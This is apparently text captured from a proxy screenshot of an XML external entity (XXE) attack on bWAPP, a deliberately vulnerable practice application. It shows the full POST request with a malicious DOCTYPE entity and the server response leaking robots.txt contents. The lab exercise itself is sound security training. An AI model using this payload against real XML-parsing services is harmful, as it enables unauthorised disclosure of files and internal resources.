 Raw Params Headers Hex XML
POST /bWAPP/xxe-2.php HTTP/1.1
Host: 169.254.6.241
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:52.0)
Gecko/20100101 Firefox/52.0
Accept: */*
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Content-Type: text/xml; charset=UTF-8
Referer: http://169.254.6.241/bWAPP/xxe-1.php
Content-Length: 181
Cookie: PHPSESSID=be3fb2c94406e73413eebe0d744ba43a;
security_level=0
DNT: 1
Connection: keep-alive
<?xml version="1.0" encoding="utf-8"?>
<!DOCTYPE root [
<!ENTITY bWAPP SYSTEM
"http://localhost/bWAPP/robots.txt">
]>
<reset><login>&bWAPP;</login><secret>blah</secret></reset>
Raw Headers Hex
PHP/5.2.4-2ubuntu5 with Suhosin-Patch mod_ssl/2.2.8
OpenSSL/0.9.8g
X-Powered-By: PHP/5.2.4-2ubuntu5
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate,
post-check=0, pre-check=0
Pragma: no-cache
Content-Length: 182
Keep-Alive: timeout=15, max=100
Connection: Keep-Alive
Content-Type: text/html
User-agent: GoodBot
Disallow:
User-agent: BadBot
Disallow: /
User-agent: *
Disallow: /admin/
Disallow: /documents/
Disallow: /images/
Disallow: /passwords/'s secret has been reset!